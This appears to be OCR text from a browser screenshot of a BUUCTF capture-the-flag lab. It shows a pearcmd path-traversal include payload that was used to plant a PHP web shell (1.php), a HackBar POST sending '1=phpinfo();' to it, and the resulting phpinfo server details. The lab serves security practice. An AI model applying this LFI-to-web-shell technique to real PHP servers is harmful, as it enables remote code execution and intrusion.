 不安全 f0665c57-f360-4b8e-90aa-9ca93df1bdad.node4.buuoj.cn:81/1.php 4 D 重新启动即可更新
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe 阿水AI6.0 Claude Linux 反弹shell（... Jboss漏洞利用总... »
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:80:"/&page=/../../../../../usr/local/lib/php/pearcmd&/
PHP Version 8.1.2-1ubuntu2.14
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Aug 18 2023 11:41:11
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.1/apache2
Loaded Configuration File /etc/php/8.1/apache2/php.ini
Scan this dir for additional .ini files /etc/php/8.1/apache2/conf.d
Additional .ini files parsed /etc/php/8.1/apache2/conf.d/10-mysqlnd.ini, /etc/php/8.1/apache2/conf.d/10-opcache.ini,
/etc/php/8.1/apache2/conf.d/10-pdo.ini, /etc/php/8.1/apache2/conf.d/15-xml.ini,
/etc/php/8.1/apache2/conf.d/20-calendar.ini, /etc/php/8.1/apache2/conf.d/20-ctype.ini,
/etc/php/8.1/apache2/conf.d/20-dom.ini, /etc/php/8.1/apache2/conf.d/20-exif.ini,
/etc/php/8.1/apache2/conf.d/20-ffi.ini, /etc/php/8.1/apache2/conf.d/20-fileinfo.ini,
/etc/php/8.1/apache2/conf.d/20-ftp.ini, /etc/php/8.1/apache2/conf.d/20-gettext.ini,
/etc/php/8.1/apache2/conf.d/20-iconv.ini, /etc/php/8.1/apache2/conf.d/20-mysqli.ini,
/etc/php/8.1/apache2/conf.d/20-pdo_mysql.ini, /etc/php/8.1/apache2/conf.d/20-phar.ini,
/etc/php/8.1/apache2/conf.d/20-posix.ini, /etc/php/8.1/apache2/conf.d/20-readline.ini,
/etc/php/8.1/apache2/conf.d/20-shmop.ini, /etc/php/8.1/apache2/conf.d/20-simplexml.ini,
/etc/php/8.1/apache2/conf.d/20-sockets.ini, /etc/php/8.1/apache2/conf.d/20-sysvmsg.ini,
Elements Console Sources Network Performance HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://f0665c57-f360-4b8e-90aa-
9ca93df1bdad.node4.buuoj.cn:81/1.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=phpinfo();
MODIFY HEADER
Name Value
Upgrade-Insecure-Requ... 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel
Name Value